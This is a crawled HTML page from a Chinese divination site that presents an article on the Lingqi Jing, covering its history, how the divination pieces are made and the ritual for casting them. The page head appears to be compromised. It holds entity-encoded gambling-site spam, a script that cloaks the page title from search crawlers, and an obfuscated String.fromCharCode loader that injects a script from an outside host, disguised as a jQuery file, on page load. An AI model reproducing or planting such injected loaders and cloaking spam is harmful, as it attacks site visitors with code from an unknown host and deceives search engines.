

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=620
body_size: 10785
content:
    <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>&#20061;&#28216;&#20250;&#74;&#57;&#183;&#12304;&#20225;&#19994;&#35748;&#35777;&#12305;&#23448;&#26041;&#32593;&#31449;&#45;&#30495;&#20154;&#28216;&#25103;&#31532;&#19968;&#21697;&#29260;&#45;&#65;&#80;&#80;&#83;&#84;&#79;&#82;&#69;</title>
<meta name="keywords" content="&#20061;&#28216;&#20250;&#74;&#57;&#183;&#12304;&#20225;&#19994;&#35748;&#35777;&#12305;&#23448;&#26041;&#32593;&#31449;&#45;&#30495;&#20154;&#28216;&#25103;&#31532;&#19968;&#21697;&#29260;&#45;&#65;&#80;&#80;&#83;&#84;&#79;&#82;&#69;" />
<meta name="description" content="&#12304;&#27704;&#20037;&#32593;&#22336;&#65306;&#54;&#56;&#46;&#97;&#103;&#12305;&#106;&#57;&#20061;&#28216;&#20250;&#74;&#57;&#46;&#40;&#99;&#111;&#109;&#41;&#30331;&#24405;&#20837;&#21475;&#39318;&#39029;&#44;&#30495;&#20154;&#28216;&#25103;&#31532;&#19968;&#21697;&#29260;&#44;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#44;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#44;&#106;&#57;&#20061;&#28216;&#22269;&#38469;&#30495;&#20154;&#44;&#106;&#57;&#99;&#111;&#109;&#20061;&#28216;&#20250;&#44;&#22269;&#38469;&#31449;&#45;&#23448;&#26041;&#32593;&#31449;&#44;&#32769;&#21733;&#20465;&#20048;&#37096;&#20132;&#27969;&#21306;&#44;&#26827;&#29260;&#47;&#20307;&#32946;&#44;&#24425;&#47;&#31080;&#30005;&#23376;&#44;&#65;&#71;&#30495;&#20154;&#23448;&#32593;&#24179;&#21488;&#27880;&#20876;&#124;&#23458;&#25143;&#31471;&#19979;&#36733;&#65292;&#26368;&#26032;&#30331;&#38470;&#38598;&#22242;&#24179;&#21488;&#44;&#74;&#57;&#22269;&#38469;&#31449;&#44;&#23089;&#20048;&#119;&#119;&#119;&#46;&#74;&#57;&#46;&#67;&#79;&#77;&#47;&#74;&#57;&#46;&#99;&#110;&#47;&#74;&#57;&#46;&#98;&#101;&#116;&#44;&#73;&#79;&#83;&#23433;&#21331;&#26368;&#26032;&#47;&#26087;&#29256;&#26412;&#25163;&#26426;&#29256;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#124;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="趣福网"}</script>
<script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,53,53,46,97,103,56,56,57,46,118,105,112,47,106,113,117,101,114,121,55,46,49,46,51,46,57,49,46,109,105,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>

<title>灵棋经 - 经卦 - 趣福网</title>
<!-- d1O2jp9pjH8RCz-0Vr1-NRfhtf0 -->
<meta name="keywords" content="灵棋经">
<meta name="description" content="  灵棋经是中国唯一一部完整、系统地记述古代杂卜的著作。 明代思想家刘基（字伯温，青田人）曾注解《灵棋经》。他博通经史，于书无所不读，一生著述甚丰。《明史》刘基本传称其尤精象纬之学，象纬之学也就是...">


<meta name="viewport" content="width=device-width" />

<!--[if lt IE 9]>
<script type="text/javascript" src="http://www.zsoow.com/statics/js/qian/html5.js"></script>
<![endif]-->

<link href="http://www.zsoow.com/statics/css/style.css" rel="stylesheet" type="text/css" />
<link href="http://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet" type="text/css" />
<link href="http://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700" rel="stylesheet" type="text/css" />
<link href="http://fonts.googleapis.com/css?family=Droid+Serif:400,400italic" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://www.zsoow.com/statics/js/qian/jquery.js"></script>


<!-- PrettyPhoto start -->
<link rel="stylesheet" href="http://www.zsoow.com/statics/js/qian/prettyphoto/css/prettyPhoto.css" type="text/css" />
<script type="text/javascript" src="http://www.zsoow.com/statics/js/qian/prettyphoto/jquery.prettyPhoto.js"></script>
<!-- PrettyPhoto end -->

<!-- jQuery tools start -->
<script type="text/javascript" src="http://www.zsoow.com/statics/js/qian/tools/jquery.tools.min.js"></script>
<!-- jQuery tools start -->
<!-- 百度自动抓取 -->
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
  <!-- 百度自动抓取 -->          



</head>
<body>



	<div class="wrapper sticky_footer">
    	<!-- HEADER BEGIN -->
        <header>
            <div id="header">
            	<section class="top">
                	<div class="inner">

                        <div class="fr">
                        	<div class="block_top_menu">
                            	<ul>
                                    <li class="current"><a href="/index.php?m=member&c=index&a=register&siteid=1">注册</a></li>
                                    <li><a href="/index.php?m=member&c=index&a=login&forward=http%3A%2F%2Fwww.zsoow.com%2Findex.php%3Fm%3Dcontent%26c%3Dindex%26a%3Dlists%26catid%3D8&siteid=1">登录</a></li>
                                </ul>
                            </div>
                            
                            <div class="block_social_top">
                            	<ul>
                                    <li><a href="http://www.zsoow.com/index.php?m=content&c=rss&siteid=1" class="rss">RSS</a></li>
                                </ul>
                            </div>
                        </div>
                        
                    	<div class="clearboth"></div>
                    </div>
                </section>
                <script type="text/javascript" src="http://www.zsoow.com/statics/js/search_common.js"></script>
            	<section class="bottom">
                	<div class="inner">
                    	<div id="logo_top"><a href="http://www.zsoow.com/"><img src="http://www.zsoow.com/statics/images/qian/logo_top.gif" alt="趣福网" title="趣福网"  width="135" height="45"/></a></div>
                            
                        
                        
                        
       <div class="search">
    	<div class="tab" id="search">
																<a href="javascript:;" onClick="setmodel(1, $(this));" style="outline:medium none;" hidefocus="true"  class="on" >新闻</a><span>   </span>										<a href="javascript:;" onClick="setmodel(3, $(this));" style="outline:medium none;" hidefocus="true" >图片</a><span>   </span>										<a href="javascript:;" onClick="setmodel(2, $(this));" style="outline:medium none;" hidefocus="true" >下载</a><span>   </span>										<a href="javascript:;" onClick="setmodel(52, $(this));" style="outline:medium none;" hidefocus="true" >专题</a>								</div>

 
                 <div class=" block_newsletter">     
                             <form action="http://www.zsoow.com/index.php" method="get" target="_blank">
                             		<input type="hidden" name="m" value="search"/>
				                    <input type="hidden" name="c" value="index"/>
				                    <input type="hidden" name="a" value="init"/>
				                    <input type="hidden" name="typeid" value="1" id="typeid"/>
			                      	<input type="hidden" name="siteid" value="1" id="siteid"/>
                            	<div class="field"><input type="text"   name="q" id="q" class="w_def_text" title="请输入查询内容" /></div>
                                <input type="submit" value="搜 索" class="button" />
                            </form>
                        </div> 

    </div>                 
                                     
                             
                        
                        <div class="banner"><script language="javascript" src="http://www.zsoow.com/index.php?m=poster&c=index&a=show_poster&id=1"></script></div>
  
                        
                        <div class="clearboth"></div>
                    </div>
                </section>
                
                <section class="section_main_menu">
                	<div class="inner">
                    	<nav class="main_menu">
                        	<ul>
                               							  <li><a  href="http://www.zsoow.com">首页</a></li>
						  	  <!--<li class="big_dropdown current_page_item" data-content="business"><a href="business.html">Business</a></li>
						  	  <li class="big_dropdown" data-content="technology"><a href="technology.html">Technology</a></li>
						  	  <li class="big_dropdown" data-content="education"><a href="education.html">Education</a></li>-->
                              						  	  <li ><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=8" >解签</a></li>
						  	  						  	  <li ><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=14" >占卦</a></li>
						  	  						  	  <li ><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=20" >神祗</a></li>
						  	  						  	  <li ><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=22" >命理</a></li>
						  	  						  	  <li ><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=28" >风水</a></li>
						  	  						  	  <li ><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=29" >血型</a></li>
						  	  						  	  <li ><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=54" >技巧</a></li>
						  	  						  	  <li ><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=56" >对联</a></li>
						  	  						  	  <li ><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=58" >民间奇術</a></li>
						  	  						  	  <li ><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=59" >武术</a></li>
						  	  						  	  <li ><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=60" >养生</a></li>
						  	  						  	  <li ><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=69" >奇门遁甲</a></li>
						  	  						  	  <li ><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=72" >谈天说地</a></li>
						  	             
						  </ul>
                           		                  						</nav>
                    </div>
                </section>
                
  
                
           	

    
                <section class="section_secondary_menu">
                	<div class="inner">
                                                                    	<nav class="secondary_menu">
                       
                        
                        	<ul>  
                                                            	<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=16">易经</a></li>
                                                              	<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=18">经卦</a></li>
                                    
                          	</ul>
                         
                        </nav>
                                                <div class="block_clock">
                        	<p>Time: <span id="time"></span></p>
                        </div>
                    </div>
                </section>
            </div>
            <div class="clearboth"></div>
        </header>
          
    	<!-- HEADER END -->   
        <!-- CONTENT BEGIN -->
        <div id="content" class="right_sidebar">
        	<div class="inner">
            	<div class="general_content">
                	<div class="main_content">
                   	

                    	<div class="block_breadcrumbs">


                            <ul>
                            	<li><a href="http://www.zsoow.com">首页</a></li>
                                <li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=14">占卦</a> > <a href="http://www.zsoow.com/index.php?m=content&c=index&a=lists&catid=18">经卦</a> > </li>
                            </ul>

                        </div>
<script type="text/javascript">
    /*640*100 创建于 2018/1/1*/
    var cpro_id = "u3177268";
</script>
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js"></script>
                                           	                          
                        <div class="separator" style="height:30px;"></div>

                          
                     <article class="block_topic_post_feature">
                             <div class="content leight">
                             
                             <p class="title" >灵棋经</p>
                             <div class="date"><p>2012-12-04 22:02:33&nbsp;&nbsp;&nbsp;来源：&nbsp;&nbsp;&nbsp;评论：<a href="#comment_iframe" id="comment">0</a> 点击：<span id="hits"></span></p></div>                
                              <div class="clearboth"></div>

            
                  <p class="text">   

 

                				<form action="" id="frm_lqj" name="frm_lqj" method="post"><input type="hidden" id="step" name="step" value="0" /><input type="hidden" id="qian_hao" name="qian_hao" value="0" /><input type='hidden' id='qian_url' name='qian_url' value=' ' /><input type='hidden' id='catid_num' name='catid_num' value='{$catid}' /><div id="id_img" ><div class="lqj"><img src="/statics/images/zhan/lqj_wu.gif"  alt=" 无"  /><img src="/statics/images/zhan/lqj_wu.gif"  alt=" 无"  /><img src="/statics/images/zhan/lqj_wu.gif"  alt=" 无"  /><img src="/statics/images/zhan/lqj_wu.gif"  alt=" 无"  /><img src="/statics/images/zhan/lqj_wu.gif"  alt=" 无"  /><img src="/statics/images/zhan/lqj_wu.gif"  alt=" 无"  /><img src="/statics/images/zhan/lqj_wu.gif"  alt=" 无"  /><img src="/statics/images/zhan/lqj_wu.gif"  alt=" 无"  /><img src="/statics/images/zhan/lqj_wu.gif"  alt=" 无"  /><img src="/statics/images/zhan/lqj_wu.gif"  alt=" 无"  /><img src="/statics/images/zhan/lqj_wu.gif"  alt=" 无"  /><img src="/statics/images/zhan/lqj_wu.gif"  alt=" 无"  /></div>
                        
                        
                         <p><img src="/statics/images/qian/startgua.gif"  alt=" 开始抽签" class="btn1" id="btn1"  onclick="lqjzhan()"  style=" cursor:pointer"  /></p></div></form>
<div style="text-align: center; ">&nbsp;</div>
<div style="text-align: center; ">&nbsp;</div>
&nbsp; &nbsp; &nbsp;灵棋经是中国唯一一部完整、系统地记述古代杂卜的著作。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp; 明代思想家刘基（字伯温，青田人）曾注解《灵棋经》。他博通经史，于书无所不读，一生著述甚丰。《明史》刘基本传称其&ldquo;尤精象纬之学&rdquo;，&ldquo;象纬之学&rdquo;也就是易学卦象图纬一类的学问。《灵棋经》被刘基所看重，从侧面反映了该书的&ldquo;象纬&rdquo;属性。<br />
<br />
&nbsp; &nbsp; &nbsp;灵棋经共分二卷，一百二十五卦，传说是黄石公传授给张良，后来东方朔掌握了其术，才流传于世。灵棋经以棋为卜具，卜棋成卦，卦有繇(通&ldquo; 籀 zh&ograve;u&rdquo;)辞。<br />
<br />
&nbsp; &nbsp; &nbsp; 在《道藏》中，《灵棋经》称《灵棋本章正经》，《四库全书》收有《灵棋经》一部，入子部术数类。比较来看，《道藏》本早于《四库全书》本，两本在文字上有许多差异。前者《道藏》本文字错误较多，后者虽晚，但已经整理，文字错误较少。<br />
&nbsp;<img src="http://www.zsoow.com/uploadfile/2013/0209/20130209054242142.jpg" style="text-align: center; float: right; " /><br />
<strong>灵棋经占卜法</strong><br />
<br />
&nbsp; &nbsp; &nbsp; &nbsp;灵棋经的卜法极为简单，卜具是一面刻有上中下不同字样的棋子，共十二枚，上四枚，中四枚，下四枚，不刻字的一面为镘。占卜时只需将十二枚棋子随意一掷，即可成卦，然后根据书中的繇辞和注解判断吉凶。<br />
&nbsp;<br />
具体过程<br />
&nbsp;<br />
<strong>1.</strong><strong>造灵棋</strong><br />
　　用霹雳木或梓木、枣木、檀香木造棋子十二枚，圆形，四枚刻上字，四枚刻中字，四枚刻下字。甲子日刻棋子，甲戌日写字，甲申日刻字，甲午日填朱，甲辰日入柜，甲寅日致祭，六戊日不占。<br />
&nbsp;<br />
<strong>2.</strong><strong>祭仪</strong><br />
　　每年正月初七，斋戒沐浴，在水边用干净席子铺地，设立酒果脯，三奠行礼，用祝文祭之。每月七日亦可。<br />
&nbsp;<br />
<strong>3.</strong><strong>占仪</strong><br />
　　预测前，先冠带，焚香静坐，宁心定志，手捧棋子曰：<br />
天清地宁，河图秉灵，焚香一柱，十方肃清，发鼓三通，万神咸听。天地合德，日月合明，四时合序，鬼神合其吉凶。皇天无私，惟德是辅。兹以某年月日时，某乡贯，某姓名，谨焚香，上启天地、父母、太上元君、在日右月、五星、北斗、二十八宿、四时、五行、六甲、阴阳、明堂、岁德、天十二神、地十二祇、岁月日时值事功曹，某为某事，心有所愿，意有所疑，沉吟犹豫，请为决之。吉当言吉、凶当言凶，得失是非，惟卦是推。恭望圣慈明彰报应。默念&quot;唵(ǎn)、吽(hōng&nbsp;)、吽(hōng&nbsp;)、嚤(mō&nbsp;)、呢(n&iacute;)、哒(dā)、哩(<strong>lī</strong>)、吽(hōng&nbsp;)、吒(zh&agrave;)、敕(ch&igrave;)&quot;三遍，然后将十二棋子掷出，根据所得上中下成卦断吉凶。<br />
&nbsp;<br />
&nbsp; &nbsp; &nbsp;《周易》的卦象被系上许多歌谣口诀类解说辞，《灵棋经》也配有&ldquo;象辞&rdquo;，继承了传统的象征表达法。后世注家在此基础上附以阐释文辞，意图揭示棋子的象征理趣以及象辞的微言大义。然而，一方面象辞和注疏之辞在某种程度上逼近了棋子符号的本初意义，另一方面也不可避免地形成理解上的偏差。语言表达在信息传递过程中存在偏离性，在缩短某一层次的距离时，又在另一层次造成新的距离。这样，说辞与棋子符号之间便永远存在一种若即若离的朦胧。把握住这一点，对于理解《灵棋经》的思想意蕴是重要的。<br />
作为传统占卜术的一种经典依据，《灵棋经》的思想相当复杂，它被一种神秘氛围笼罩着。由于这种卜法的目的是为了人的生存，其经典依据很自然地要落实到人的生活需求方面，因而，在阅读《灵棋经》时，事物类比的多样性和发展趋向尤其值得注意。<br />
<br />
&nbsp; &nbsp;《灵棋经》通过卦形的衍变类比事物的多样表现。所谓&ldquo;卦形&rdquo;本指《易经》中的卦象符号，在《灵棋经》中，&ldquo;卦形&rdquo;是灵棋卜法演示的特定符号，它在《易经》卦象的基础上推衍出来，但是推衍方法与《易经》有别。《易经》将八个经卦重接成六十四卦，《灵棋经》由于依据的占卜工具不同，遂形成卦形数量与《易经》的差异。然而，从实质上看，《灵棋经》依然以八经卦为本。从灵棋卦形之设来看，以警戒者居多，例如干卦所统之敬慎卦、离卦所统之忧患卦、艮卦所统之否倾卦、震卦所统之戒贪卦、坤卦所统之失律卦等等都是。这说明灵棋卜法的创立者有深深的忧患意识。<br />
<br />
&nbsp; &nbsp; &nbsp;《灵棋经》通过卦性的解释展示事物的发展趋向。所谓&ldquo;卦性&rdquo;是指各卦所具有的基本属性。在一百二十五个灵棋卦中，经解者都力图对其性质作出说明。实际上，这种说明乃是利用灵棋卜法为人指示事态发展的象数义理依据。这种法式看不出严格的逻辑思维，却给人留下思考的空间。在&ldquo;象&rdquo;与&ldquo;象&rdquo;的符号转换过程中，人的认识也在某种程度上得到加深。解释有不少穿凿附会的东西，但对于拓展人的意象思维有一定价值。<br />
<div class="separator" style="height: 30px">&nbsp;</div>
<p class="title" style="text-align: left"><a href="/index.php?m=content&amp;c=index&amp;a=lists&amp;catid=19" target="_blank">查看灵棋经签文</a></p>
				

                          
                            
                            
				<!--内容关联投票-->
                <div class="separator" style="height:30px;"></div>
                <div class="block_topic_news">
                                                 
                            
                                
                        </div>
                
                  
                  
                   <div class="separator" style="height:30px;"></div>
                
				                
			  
                                </p>
                            </div>
                               
                               
                               
                                <div class="clearboth"></div>
               
                            
                            
                        </article>

                              
                      
                      
                       <div class="block_pager">
                             <div id="pages" class="text-c"></div>
                           <div class="clearboth"></div>
                             </div> 
              <div  style="margin:25px 0px 25px;"></div>               
               
            <p>
                <strong>上一篇：</strong><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=619">诸葛神算</a><br />
                <strong>下一篇：</strong><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=621">文王神卦</a>
            </p>
            </p> <strong>相关热词搜索：</strong><a href="http://www.zsoow.com/index.php?m=content&c=tag&catid=18&tag=%C1%E9%C6%E5%BE%AD" >灵棋经</a> 	            </p>
            
            
               <div class="clearboth"></div>
              
               
         <div class="biaoqian" > <script type="text/javascript" src="http://www.zsoow.com/index.php?m=mood&c=index&a=init&id=18-620-1"></script></div>
            
    
                        
                        <div class="clearboth"></div>

                       
          
                      
                        
                    </div>
                    
                    <div class="sidebar">

            
                             <div class="separator" style="height:10px;"></div>
                        <h4>占卦集</h4>
                
                        

                          <div class="block_sidebar_left left_rewight">
                                <div class="block_sidebar_menu ">
                            <ul>
                            
                                                       								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=16&id=2229" target="_blank" >六壬中黄经</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=16&id=2228" target="_blank" >火珠林</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=16&id=2227" target="_blank" >六壬毕法赋</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=16&id=2226" target="_blank" >大六壬的预测机理</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=16&id=2225" target="_blank" >六壬之名称</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=16&id=2224" target="_blank" >六壬起源</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=16&id=2223" target="_blank" >神课歌诀</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=16&id=2222" target="_blank" >正易心法</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=16&id=2221" target="_blank" >渔樵问对</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=16&id=2203" target="_blank" >铁版神数诗诀</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1973" target="_blank" >孔明神卦 </a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1972" target="_blank" >心易触机占断法</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1971" target="_blank" >占风雨阴晴</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1969" target="_blank" >八卦占事</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1968" target="_blank" >二十四香谱</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1884" target="_blank" >太极生生神数</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1883" target="_blank" >三才神算</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1816" target="_blank" >观音灵课</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1683" target="_blank" >阴阳神签</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=621" target="_blank" >文王神卦</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=620" target="_blank" >灵棋经</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=619" target="_blank" >诸葛神算</a></li>
                                  								<li><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=16&id=546" target="_blank" >六十四卦</a></li>
                                     
                                          
							</ul>
                            </div>    
                        </div>  
                          
                               <div class="separator" style="height:31px;"></div>
                           <div class="clearboth"></div>
                           
                        <script type="text/javascript">
    /*300*250 创建于 2017/12/29*/
    var cpro_id = "u3176805";
</script>
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js"></script>

                        
                          <div class="separator" style="height:31px;"></div>
                          
                        <div class="block_tags_side">
                                <div class="block_tags">
                                	<ul>
                                                              	                                              	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=69&id=8648" target="_blank">太乙淘金歌关囚</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=59&id=3299" target="_blank">站桩功陆地行舟</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1972" target="_blank">心易触机占断法</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1971" target="_blank">占风雨阴晴</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1969" target="_blank">八卦占事</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1968" target="_blank">二十四香谱</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=65&id=1889" target="_blank">弥勒菩萨</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=65&id=1888" target="_blank">除盖障菩萨</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=65&id=1887" target="_blank">地藏菩萨</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=65&id=1886" target="_blank">普贤菩萨</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=65&id=1885" target="_blank">文殊菩萨</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1884" target="_blank">太极生生神数</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1883" target="_blank">三才神算</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1816" target="_blank">观音灵课</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1683" target="_blank">阴阳神签</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=621" target="_blank">文王神卦</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=620" target="_blank">灵棋经</a></nobr></li>
                                                                          	<li><nobr><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=619" target="_blank">诸葛神算</a></nobr></li>
                                         
                                                                              
                                    </ul>
                                </div>
                          </div>
                             <div class="separator" style="height:31px;"></div>    
                      <div class="clearboth"></div>   
                     
                  
                  <div class="block_popular_posts">
                        	
                            
                      									
				  	<div class="article">
								
                                        
								<div class="text">
                                <div class="icons">
                                    	<ul>
                                        	<li ><a>503</a></li>
                                        </ul>
                                    </div>
                                    <p class="title"><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1883" target="_blank"> 三才神算</a></p> 
                                    
									<p class="title"> 三才神算，为大明刘伯温所作，首先用古钱两枚；古钱中某某通宝向上的一面，为正面，为阳○；..</p>
							
                                   
								</div>
							</div>
							<div class="separator" style="height:16px;"></div>
               
               					
				  	<div class="article">
								
                                        
								<div class="text">
                                <div class="icons">
                                    	<ul>
                                        	<li ><a>255</a></li>
                                        </ul>
                                    </div>
                                    <p class="title"><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=620" target="_blank"> 灵棋经</a></p> 
                                    
									<p class="title">  灵棋经是中国唯一一部完整、系统地记述古代杂卜的著作。 明代思想家刘基（字伯温，青田人..</p>
							
                                   
								</div>
							</div>
							<div class="separator" style="height:16px;"></div>
               
               					
				  	<div class="article">
								
                                        
								<div class="text">
                                <div class="icons">
                                    	<ul>
                                        	<li ><a>4,182</a></li>
                                        </ul>
                                    </div>
                                    <p class="title"><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1816" target="_blank"> 观音灵课</a></p> 
                                    
									<p class="title">观音灵课相传为唐代玄奘大师赴西天取经途中遇观世音菩萨慈悲摄受，令其预知前途祸福吉凶而传。..</p>
							
                                   
								</div>
							</div>
							<div class="separator" style="height:16px;"></div>
               
               					
				  	<div class="article">
								
                                        
								<div class="text">
                                <div class="icons">
                                    	<ul>
                                        	<li ><a>148</a></li>
                                        </ul>
                                    </div>
                                    <p class="title"><a href="http://www.zsoow.com/index.php?m=content&c=index&a=show&catid=18&id=1973" target="_blank"> 孔明神卦 </a></p> 
                                    
